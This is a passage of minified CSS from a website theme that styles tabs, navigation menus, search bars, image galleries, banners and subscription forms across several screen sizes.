#ccc;cursor:pointer;position:relative;z-index:999999;padding:10px 0 11px 0!important;margin:0 2px 0 0}.c-tabs__link{display:inline-block;text-decoration:none;text-decoration:none;color:#521111;font:bold 16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 8px 10px 8px!important;border-top-left-radius:8px;border-top-right-radius:8px;background:url(images/texture.png)}.c-tabs__link.is-active{color:#b31414;background:#e3e3e3;border-right:none!important;border-bottom:1px dashed #ccc}.c-tabs__content{display:none;width:100%;float:left;margin:15px 0 0 0}@media only screen and (max-width:640px){.c-tabs__link{display:block}}.c-tabs{overflow:hidden;margin:0 0 18px 0}.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 2px 0!important}figcaption{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center!important;padding:8px 0 2px!important;text-shadow:0 1px 1px #fff!important;margin:0 0 0 0!important;display:block!important}.wp-block-image img{width:100%!important;height:auto!important}tabs{display:block;margin:0 auto 20px;position:relative}tabs>nav{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:0}tabs>nav>tab{cursor:pointer;display:inline-block;padding:10px 8px 10px 8px!important;color:#521111;font:bold 15px "Helvetica Neue",Helvetica,Arial,sans-serif;background:url(images/texture.png);border-top-left-radius:8px;border-top-right-radius:8px;margin:6px 4px 0 0;border-bottom:1px dashed #ccc}tabs>nav>tab:hover{background-color:#2D3A42}tabs>nav>tab.active,tabs>nav>tab[active=true]{color:#b31414;background:#d8d2d2;border-right:none!important;border-bottom:1px dashed #ccc}tabs>nav>tab>span{display:block;pointer-events:none}tabs>tab{display:block;padding:15px 0 0 0;background-color:#E9E7E5}tabs>tab:after,tabs>tab:before{content:" ";display:table}tabs>tab:after{clear:both}tabs[alive=true]>tab{display:none}tabs[alive=true]>tab.active,tabs[alive=true]>tab[active=true]{display:block}.menu .sidefull ul li{display:inline-block!important;width:40%!important;height:auto!important;margin:0 4% 0 0}.menu>ul>li>ul>.sidefull{width:36%!important;margin:0 9px 12px 0!important}.comment-form-cookies-consent{clear:both;padding:15px 0 0 0;overflow:hidden}.comment-form-cookies-consent #wp-comment-cookies-consent{float:left;margin:13px 10px 0 0}.comment-form-cookies-consent #wp-comment-cookies-consent label{padding:0!important}.middle_right .es-field-wrap label{display:block!important;padding:12px 0 0 0!important}.middle_right .es-field-wrap{margin-bottom:0!important}.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:32px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 14px/32px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:12px}.middle_right .es-field-wrap input:focus,.middle_right .es_subscription_form_submit:focus{outline:none!important}.middle_right .es_subscription_form_submit:hover{background:#e62727}@media screen and (max-width:479px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}tabs>nav>tab{margin:6px 8px 0 0;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 5px 10px 5px!important}.tab_up_one{width:41%;height:34%;display:inline-block;margin:0 0 15px 1.9%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_down{text-align:center;margin:5px 0 0 0}.tabs>nav>tab{padding:10px 8px 10px 8px!important}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.banner_right ul li{display:table;padding-bottom:5px!important}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 2px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%;margin:0 auto;padding:10px 0 0;overflow:hidden}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 2.7%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.latest_one_main{margin:12px 0;width:100%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 auto 10px;width:94%}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:16%;margin:-22px 0 0 5%;float:left;position:relative;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:bold 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable p{color:#444!important;font:bold 13px/18px Arial,Helvetica,sans-serif!important;margin:0px!important}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:74%;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-24px 0 0 0;display:table!important}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 26px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.nav_left a{padding:14px 0 0 0px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;max-width:90%;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;max-width:90%;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;max-width:90%;margin:7px auto}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-45px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:76%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:82%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:100px;padding:4px 0;height:38px}.sub_right{display:none!important}.social_mid{display:none}.social_mid img{float:left;margin:0 2px 10px 3px}.social_mid h2{display:none}.sub_left{width:55%;height:20px;float:none;margin:0 auto}.sub_left img{width:100%;height:100%;padding:0 0 0;margin:0 0 15px -15%;float:left}.header{display:none}.fa{display:inline-block;font:normal 13px/1 FontAwesome!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding:0 6px 0 0!important;color:#fff!important;text-shadow:0 1px 1px #000}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 20px 4px;height:auto}.banner_mid{width:100%;z-index:1;padding-bottom:25px;padding-top:10px;float:none;height:auto!important}.banner_right{float:none;width:98%;padding:5px 12px 20px 5px;height:auto}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 20px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 6px 3.2%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:96%;height:auto}.news_bar{background:none;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:94%;height:32px;padding:0 5px;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:none;width:96%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:10px 0}.latest_three{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0 12p;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_main{width:98%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:100%;float:none;margin:0 0 12px;overflow:hidden}.footer{background:#c8c9cb;height:auto;margin:0;padding:0!important;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.down_right{width:86%;float:none;margin:7px 0 0 10px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin-top:13px}.sub:focus{outline:none}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:40%;float:none!important;display:inline-block!important;margin:0 2% 25px 4%;height:32%}.related_one:last-child{margin-right:0!important}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 12px;width:100%;height:auto}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.producttable table h3{border-bottom:none!important;color:#fff!important;font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.error_head{width:58%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 44px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:80px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:20px 20px 20px 20px}.error_bar{height:auto;font-size:18px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:92%;background-color:#fff;line-height:1em;float:none;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom:40px}#error_submit{background:#e62727;border-top-right-radius:0;border-bottom-right-radius:0;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important}}@media screen and (min-width:480px) and (max-width:767px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px 